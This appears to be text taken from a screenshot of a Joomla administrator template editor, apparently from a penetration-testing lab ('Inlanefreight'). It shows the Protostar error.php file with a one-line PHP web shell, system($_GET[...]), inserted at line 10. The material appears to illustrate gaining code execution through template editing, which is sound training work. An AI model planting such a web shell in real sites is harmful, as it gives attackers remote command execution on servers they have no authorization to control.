 System Users Menus Content Components Extensions Help Inlanefreight...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Joomla! would like your permission to collect some basic statistics. ×
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later
from Plugins > System - Joomla! Statistics. Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;